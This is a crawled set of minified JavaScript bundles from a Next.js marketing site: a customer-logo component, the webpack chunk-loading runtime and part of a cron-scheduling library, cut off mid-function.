case-studies-logo",children:(0,v.jsx)(i.Z,{src:d,alt:"Precoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:N,alt:"Fresho Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})})]})})}),(0,v.jsx)("div",{className:"row justify-content-between pb-md-4 d-mobile-none",children:(0,v.jsx)("div",{className:"col-auto w-100",children:(0,v.jsxs)("ul",{className:"list-unstyled d-flex flex-wrap justify-content-between mb-0",children:[(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:x,alt:"MailModo Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:l,alt:"SassGrid Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:t,alt:"Optiply Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:g,alt:"SpotOn Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})})]})})})]})})]})})})]})},Z=function(){return(0,v.jsx)("section",{className:"py-0 px-1 my-5",children:(0,v.jsxs)("div",{className:"container pt-4",children:[(0,v.jsx)("p",{className:"caption text-center font-weight-default text-subtle pb-4",children:"Trusted by leading product teams"}),(0,v.jsx)("div",{className:"row justify-content-center pb-md-2",children:(0,v.jsx)("div",{className:"infinite-logos",children:(0,v.jsx)("div",{className:"d-flex infinite-logo-items",children:(0,c.Z)(Array(2)).map((function(s,e){return(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:o.Z.src,alt:"Chargebee Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:x,alt:"MailModo Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:u,alt:"Instructure Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",style:{marginRight:"0px"},children:(0,v.jsx)(i.Z,{src:l,alt:"SassGrid Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:m,alt:"Inventoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:t,alt:"Optiply Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:r,alt:"Wrapbook Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:g,alt:"SpotOn Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:d,alt:"Precoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:n,alt:"syncro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:N,alt:"Fresho Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:y,alt:"Niche Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})]})}))})})})]})})},I=function(){return(0,v.jsx)("section",{className:"py-0 px-1 mt-5",children:(0,v.jsx)("div",{className:"container",children:(0,v.jsx)("div",{className:"row justify-content-center pb-md-2",children:(0,v.jsx)("div",{className:"col-auto w-100",children:(0,v.jsxs)("ul",{className:"list-unstyled d-flex justify-content-lg-start justify-content-center flex-wrap mb-0 demo-customers-logo",style:{gap:"32px",rowGap:"32px",opacity:"95%"},children:[(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:o.Z.src,alt:"Chargebee Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:x,alt:"MailModo Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:u,alt:"Instructure Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:l,alt:"SassGrid Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:m,alt:"Inventoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:t,alt:"Optiply Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:r,alt:"Wrapbook Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:g,alt:"SpotOn Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:d,alt:"Precoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:n,alt:"Syncro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:N,alt:"Fresho Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"mr-3",children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",style:{maxWidth:"128px"},children:(0,v.jsx)(i.Z,{src:y,alt:"Niche Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})})]})})})})})},_=function(){return(0,v.jsx)("section",{className:"py-0 px-1 my-5",children:(0,v.jsxs)("div",{className:"container",children:[(0,v.jsx)("p",{className:"caption text-center font-weight-default text-subtle mb-4",children:"Powering impactful SaaS companies"}),(0,v.jsx)("div",{className:"row justify-content-center pb-md-2",children:(0,v.jsx)("div",{className:"infinite-logos impact-saas",children:(0,v.jsx)("div",{className:"d-flex infinite-logo-items",children:(0,c.Z)(Array(2)).map((function(s,e){return(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:u,alt:"Instructure Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:j,alt:"Goodkind Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:f,alt:"Givecloud Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)(i.Z,{src:h,alt:"Greenspark Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)("img",{src:b,className:"w-100 case-studies-logo",alt:"Member Junction Logo"})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)("img",{src:p,className:"w-100 case-studies-logo",alt:"New Mode Logo"})}),(0,v.jsx)("div",{className:"case-studio-container case-studies-logo",children:(0,v.jsx)("img",{src:L,className:"w-100 case-studies-logo",alt:"Numero Logo"})})]})}))})})})]})})},k=function(s){var e=s.variant;return"dark"==e?(0,v.jsx)(w,{}):"infinite"==e?(0,v.jsx)(Z,{}):"demo"==e?(0,v.jsx)(I,{}):"impact-saas"==e?(0,v.jsx)(_,{}):(0,v.jsxs)("section",{className:"pt-4 pt-md-5 pt-lg-0 pb-0",children:[(0,v.jsx)("hr",{className:"mt-0 mb-5 d-none d-sm-block d-md-none d-lg-block"}),(0,v.jsxs)("div",{className:"container",children:[(0,v.jsx)("p",{className:"caption text-center font-weight-default text-subtle",children:"Trusted by leading product teams"}),(0,v.jsx)("div",{className:"row justify-content-center pb-md-2",children:(0,v.jsx)("div",{className:"col-auto w-100",children:(0,v.jsxs)("ul",{className:"list-unstyled d-flex flex-wrap justify-content-lg-between justify-content-center mb-0",children:[(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:r,alt:"Wrapbook Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:o.Z.src,alt:"Chargebee Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:d,alt:"Precoro Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})})]})})}),(0,v.jsx)("div",{className:"row justify-content-between pb-md-4 d-mobile-none",children:(0,v.jsx)("div",{className:"col-auto w-100",children:(0,v.jsxs)("ul",{className:"list-unstyled d-flex flex-wrap justify-content-between mb-0",children:[(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:x,alt:"MailModo Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:l,alt:"SassGrid Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:t,alt:"Optiply Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:g,alt:"SpotOn Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:N,alt:"Fresho Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})})]})})})]}),(0,v.jsx)("hr",{className:"mt-0 mb-5 d-none d-sm-block d-md-none d-lg-block"})]})}},82955:function(s,e){e.Z={src:"/_next/static/image/src/assets/img/case-studies/chargebee-logo-v2.6aaa4502c6487f01ac92749f2d70cd3c.svg",height:41,width:187}}}]);
//# sourceMappingURL=9751-b15de396a6b65b54a6df.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/webpack-cc4e14b86dc2406e3ac7.js
body_size: 3585
content:
!function(){"use strict";var e={},c={};function a(f){var d=c[f];if(void 0!==d)return d.exports;var t=c[f]={id:f,loaded:!1,exports:{}},b=!0;try{e[f].call(t.exports,t,t.exports,a),b=!1}finally{b&&delete c[f]}return t.loaded=!0,t.exports}a.m=e,function(){var e=[];a.O=function(c,f,d,t){if(!f){var b=1/0;for(i=0;i<e.length;i++){f=e[i][0],d=e[i][1],t=e[i][2];for(var n=!0,r=0;r<f.length;r++)(!1&t||b>=t)&&Object.keys(a.O).every((function(e){return a.O[e](f[r])}))?f.splice(r--,1):(n=!1,t<b&&(b=t));if(n){e.splice(i--,1);var o=d();void 0!==o&&(c=o)}}return c}t=t||0;for(var i=e.length;i>0&&e[i-1][2]>t;i--)e[i]=e[i-1];e[i]=[f,d,t]}}(),a.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(c,{a:c}),c},function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(f,d){if(1&d&&(f=this(f)),8&d)return f;if("object"===typeof f&&f){if(4&d&&f.__esModule)return f;if(16&d&&"function"===typeof f.then)return f}var t=Object.create(null);a.r(t);var b={};e=e||[null,c({}),c([]),c(c)];for(var n=2&d&&f;"object"==typeof n&&!~e.indexOf(n);n=c(n))Object.getOwnPropertyNames(n).forEach((function(e){b[e]=function(){return f[e]}}));return b.default=function(){return f},a.d(t,b),t}}(),a.d=function(e,c){for(var f in c)a.o(c,f)&&!a.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(c,f){return a.f[f](e,c),c}),[]))},a.u=function(e){return 9351===e?"static/chunks/commons-0c4b5b9fdb758741c93a.js":2897===e?"static/chunks/2897-b92a81051debeab6253c.js":1524===e?"static/chunks/1524-a56b8080475fb04cc8b1.js":7022===e?"static/chunks/7022-9fe48d7c97f9bbe6a47a.js":3752===e?"static/chunks/3752-61f19ef9feba909e1b94.js":8687===e?"static/chunks/8687-c5350e4f02be2fb3aac2.js":7644===e?"static/chunks/7644-f60ad0d2269f4d761f40.js":289===e?"static/chunks/289-57556045884bed7d133f.js":5675===e?"static/chunks/5675-c5f99e657f45f2c03f0e.js":4498===e?"static/chunks/4498-bcde580b15b8118ec0f8.js":3421===e?"static/chunks/3421-91b7d63ff4238e4b923c.js":1827===e?"static/chunks/1827-fd91bad9a1e88c3a3753.js":4808===e?"static/chunks/4808-2b482b4796c6c487cee8.js":9751===e?"static/chunks/9751-b15de396a6b65b54a6df.js":"static/chunks/"+({1195:"51dc0834",2678:"2852872c",2891:"654fa757",4885:"75fc9c18",5762:"4ad82c5e",6146:"9f96d65d"}[e]||e)+"."+{25:"3c60e4f3116f86ffb170",273:"2bb273a5cedcd8e85c15",351:"c5ebdb62daafc2c74da7",426:"c61d2f0ed03499c17af6",450:"204178fb9724d2f0fa96",546:"399d48cc1f3f366dd0d0",684:"cc4f4bd0ff612c684008",691:"55339902d5992f78c5b4",725:"cd35a0b34895500f4670",745:"e60c66ac088a485b8b4b",863:"6e6b5baedffdf250ec6a",881:"b8bd2cb90c1b0a65fbdd",969:"15b76c489bec4a76cd1d",977:"e2937c0094551597be99",1001:"db2d77396b3a7fd2469d",1185:"55236ee62c72d281a4df",1195:"9dac61566bd465041d30",1226:"fdd387e05f7b5a462e11",1442:"1d8cd763b7701d661227",1484:"39a90607af1f960596cc",1489:"6a0fbcd21398062bdff6",1597:"49d00788ed80b23d15a9",1626:"c4043216bc0f81e7447c",1733:"ba41d6bc495ba05b67f3",1750:"8ed66c29bfafdc44e1c5",1776:"57772255ec92e7161381",1834:"2010c610da19935755ba",2084:"28db65f6e32653262016",2277:"3688617bc7f93d1993c8",2403:"81000606fe4799eabb8f",2586:"fe8e529d18cdadc239a3",2678:"ee27c32bb64b7765316b",2703:"df0140679adea2b83226",2891:"ec62aee2cdbbd9882d41",3078:"89d3e70418d65798fa27",3235:"19d0fb648674a54c9ceb",3278:"0281292982ae86d4f05a",3374:"aced44b6218185d33a68",3423:"edd40b6cc274cede16df",3431:"ae2c0c46bc1cff684478",3716:"3dd5e1d037761f498a99",3841:"b7474457023fc34614e6",4022:"0be1110bcb2c15e11c20",4136:"cbf78386659b035b1f14",4246:"e26622238383328d6bc8",4343:"ee7c7d5af5754f136791",4411:"cdb7f7b73ca74d5450ba",4542:"0fdb80dc6fb0eba031cd",4728:"5cf304d762402c7a80a6",4877:"5a3d064ea4afa2cde90b",4879:"a73fbb491e83d5e5c2d2",4884:"55c1d6d7e43548062350",4885:"495dbbaa260259d23259",4946:"469d5f702315bbff05e7",5006:"8d3e412bdb5168a4f9fa",5093:"bd103497720f2915a309",5150:"79d05d6854b5aff422c3",5403:"1b896fe413d9125b0967",5514:"8c73cc5a261103a5695b",5576:"fdbfa21e784f8f13d3dc",5639:"d000f66783f081c4dc94",5680:"1639b0a2557c0b586dfd",5762:"49cc131ceca355e4efe2",5941:"8e7204833d46324c6e24",5971:"504487a32b2dc1c6efe1",6085:"f472c0bbdfb58a25c631",6099:"a75716e5e589307f85e8",6146:"46ad3e39b60304c7d658",6384:"263e0ebd1d981e69ef61",6419:"d0438b584dc6a950355b",6454:"8abd467adeefcd38d4d0",6474:"964add00104aee6b388c",6621:"a404f359efd170626b16",6739:"b69319eaad287b52a95d",6770:"a6c87b99265a9ca74a6c",6933:"1a05c0b835ac212ffefd",7017:"45fd17cf81d305c2bed0",7049:"88a984f2ec8d00bdfe97",7200:"06554821ca59e458f1ba",7217:"7006885ab643464e6e97",7305:"9f9c8328a56afcf075ac",7341:"4e7c6874e97ec4e9e982",7501:"a56e3eb9064baa04eda3",7508:"c3a3f3ff77f1be3eb8e4",7592:"0ac88f2a4e3612f158e2",7734:"66f8a0b1881f826b9607",7789:"841b487e25672022727b",8033:"98f3218118b02a3d81b1",8147:"470dcf89ede98ef8b028",8209:"26889c2d0f56bb964950",8277:"b6274bafa3ce4ae306b1",8351:"2ad628686a48b27eaa6b",8444:"cf4b42c0e72708f04038",8451:"2a99185896683a501b19",8475:"85c25ac5568a6bbf33f4",8636:"173b4ecb702237c25300",9253:"2a4072a46e7807e8dd19",9265:"dcee0979312e46982165",9332:"04e954db893aa3e9ab5f",9469:"916e2d8b4918ff5c6c7d",9581:"118b2f116c6ade96f7f8",9687:"489c432daa02cf14c159",9688:"94405fcadd3632296390",9698:"b917f8247b42fc7c1ace",9729:"60d6de761623e97452fa",9886:"251c561cf3e7ca999c78",9978:"106db3d4c5af44f56323",9981:"19bdc26d9ad06ed6c441"}[e]+".js"},a.miniCssF=function(e){return"static/css/c46673d89ab70c05a18d.css"},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},function(){var e={},c="_N_E:";a.l=function(f,d,t,b){if(e[f])e[f].push(d);else{var n,r;if(void 0!==t)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var u=o[i];if(u.getAttribute("src")==f||u.getAttribute("data-webpack")==c+t){n=u;break}}n||(r=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,a.nc&&n.setAttribute("nonce",a.nc),n.setAttribute("data-webpack",c+t),n.src=f),e[f]=[d];var s=function(c,a){n.onerror=n.onload=null,clearTimeout(l);var d=e[f];if(delete e[f],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach((function(e){return e(a)})),c)return c(a)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=s.bind(null,n.onerror),n.onload=s.bind(null,n.onload),r&&document.head.appendChild(n)}}}(),a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.p="/_next/",function(){var e={2272:0};a.f.j=function(c,f){var d=a.o(e,c)?e[c]:void 0;if(0!==d)if(d)f.push(d[2]);else if(2272!=c){var t=new Promise((function(a,f){d=e[c]=[a,f]}));f.push(d[2]=t);var b=a.p+a.u(c),n=new Error;a.l(b,(function(f){if(a.o(e,c)&&(0!==(d=e[c])&&(e[c]=void 0),d)){var t=f&&("load"===f.type?"missing":f.type),b=f&&f.target&&f.target.src;n.message="Loading chunk "+c+" failed.\n("+t+": "+b+")",n.name="ChunkLoadError",n.type=t,n.request=b,d[1](n)}}),"chunk-"+c,c)}else e[c]=0},a.O.j=function(c){return 0===e[c]};var c=function(c,f){var d,t,b=f[0],n=f[1],r=f[2],o=0;if(b.some((function(c){return 0!==e[c]}))){for(d in n)a.o(n,d)&&(a.m[d]=n[d]);if(r)var i=r(a)}for(c&&c(f);o<b.length;o++)t=b[o],a.o(e,t)&&e[t]&&e[t][0](),e[b[o]]=0;return a.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))}()}();
//# sourceMappingURL=webpack-cc4e14b86dc2406e3ac7.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/23-9d089f4e279d700997ad.js
body_size: 137479
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23],{2048:function(e){var t=["*"],n=function(){var e={0:"minute",1:"hour",2:"dayOfTheMonth",3:"month",4:"dayOfTheWeek"},t=Object.keys(e).map((function(t){return e[t]}));return{measureOfTimeValues:t,validateExpression:function(e){if(Object.keys(e).length>5)throw new Error("Invalid cron expression; limited to 5 values.");for(var t in e)e.hasOwnProperty(t)&&this.validateValue(t,e[t])},validateString:function(t){var n=t.split(" ");if(n.length>5)throw new Error("Invalid cron expression; limited to 5 values.");for(var r=0;r<n.length;r++)this.validateValue(e[r],n[r])},validateValue:function(e,n){var r,o={minute:{min:0,max:59},hour:{min:0,max:23},dayOfTheMonth:{min:1,max:31},month:{min:1,max:12},dayOfTheWeek:{min:0,max:7}};if(!o[e])throw new Error("Invalid measureOfTime; Valid options are: "+t.join(", "));if(!/^[0-9*-]/.test(n))throw new Error('Invalid value; Only numbers 0-9, "-", and "*" chars are allowed');if("*"!==n)if(n.indexOf("-")>=0){if(!(r=n.split("-"))[0]||r[0]<o[e].min)throw new Error('Invalid value; bottom of range is not valid for "'+e+'". Limit is '+o[e].min+".");if(!r[1]||r[1]>o[e].max)throw new Error('Invalid value; top of range is not valid for "'+e+'". Limit is '+o[e].max+".")}else{if(parseInt(n)<o[e].min)throw new Error('Invalid value; given value is not valid for "'+e+'". Minimum value is "'+o[e].min+'".');if(parseInt(n)>o[e].max)throw new Error('Invalid value; given value is not valid for "'+e+'". Maximum value is "'+o[e].max+'".')}}}}(),r=function(e){var r,o;e?(n.validateString(e),r=e.split(" "),o={minute:r[0]?[r[0]]:t,hour:r[1]?[r[1]]:t,dayOfTheMonth:r[2]?[r[2]]:t,month:r[3]?[r[3]]:t,dayOfTheWeek:r[4]?[r[4]]:t}):o={minute:t,hour:t,dayOfTheMonth:t,month:t,dayOfTheWeek:t},this.build=function(){return[o.minute.join(","),o.hour.join(","),o.dayOfTheMonth.join(","),o.month.join(","),o.dayOfTheWeek.join(",")].join(" ")},this.addValue=function(e,t){n.validateValue(e,t),1===o[e].length&&"*"===o[e][0]?o[e]=[t]:o[e].indexOf(t)<0&&o[e].push(t)},this.removeValue=function(e,r){if(!o[e])throw new Error("Invalid measureOfTime: Valid options are: "+n.measureOfTimeValues.join(", "));if(1===o[e].length&&"*"===o[e][0])return'The value for "'+e+'" is already at the default value of "*" - this is a no-op.';o[e]=o[e].filter((function(e){return r!==e})),o[e].length||(o[e]=t)},this.get=function(e){if(!o[e])throw new Error("Invalid measureOfTime: Valid options are: "+n.measureOfTimeValues.join(", "));return o[e].join(",")},this.set=function(e,t){if(!Array.isArray(t))throw new Error("Invalid value; Value must be in the form of an Array.");for(var r=0;r<t.length;r++)n.validateValue(e,t[r]);return o[e]=t,o[e].join(",")},this.getAll=function(){return o},this.setAll=function(e){n.validateExpression(e),o=e}};e.exports=r},20378:function(e,t,n){"use strict";var r=n(75515);function o(e,t){var n={zone:t};if(e?e instanceof o?this._date=e._date:e instanceof Date?this._date=r.DateTime.fromJSDate(e,n):"number"===typeof e?this._date=r.DateTime.fromMillis(e,n):"string"===typeof e&&(this._date=r.DateTime.fromISO(e,n),this._date.isValid||(this._date=r.DateTime.fromRFC2822(e,n)),this._date.isValid||(this._date=r.DateTime.fromSQL(e,n)),this._date.isValid||(this._date=r.DateTime.fromFormat(e,"EEE, d MMM yyyy HH:mm:ss",n))):this._date=r.DateTime.local(),!this._date||!this._date.isValid)throw new Error("CronDate: unhandled timestamp: "+JSON.stringify(e));t&&t!==this._date.zoneName&&(this._date=this._date.setZone(t))}o.prototype.addYear=function(){this._date=this._date.plus({years:1})},o.prototype.addMonth=function(){this._date=this._date.plus({months:1}).startOf("month")},o.prototype.addDay=function(){this._date=this._date.plus({days:1}).startOf("day")},o.prototype.addHour=function(){var e=this._date;this._date=this._date.plus({hours:1}).startOf("hour"),this._date<=e&&(this._date=this._date.plus({hours:1}))},o.prototype.addMinute=function(){var e=this._date;this._date=this._date.plus({minutes:1}).startOf("minute"),this._date<e&&(this._date=this._date.plus({hours:1}))},o.prototype.addSecond=function(){var e=this._date;this._date=this._date.plus({seconds:1}).startOf("second"),this._date<e&&(this._date=this._date.plus({hours:1}))},o.prototype.subtractYear=function(){this._date=this._date.minus({years:1})},o.prototype.subtractMonth=function(){this._date=this._date.minus({months:1}).endOf("month").startOf("second")},o.prototype.subtractDay=function(){this._date=this._date.minus({days:1}).endOf("day").startOf("second")},o.prototype.subtractHour=function(){var e=this._date;this._date=this._date.minus({hours:1}).endOf("hour").startOf("second"),this._date>=e&&(this._date=this._date.minus({hours:1}))},o.prototype.subtractMinute=function(){var e=this._date;this._date=this._date.minus({minutes:1}).endOf("minute").startOf("second"),this._date>e&&(this._date=this._date.minus({hours:1}))},o.prototype.subtractSecond=function(){var e=this._date;this._date=this._date.minus({seconds:1}).startOf("second"),this._date>e&&(this._date=this._date.minus({hours:1}))},o.prototype.getDate=function(){return this._date.day},o.prototype.getFullYear=function(){return this._date.year},o.prototype.getDay=function(){var e=this._date.weekday;return 7==e?0:e},o.prototype.getMonth=function(){return this._date.month-1},o.prototype.getHours=function(){return this._date.hour},o.prototype.getMinutes=function(){return this._date.minute},o.prototype.getSeconds=function(){return this._date.second},o.prototype.getMilliseconds=function(){return 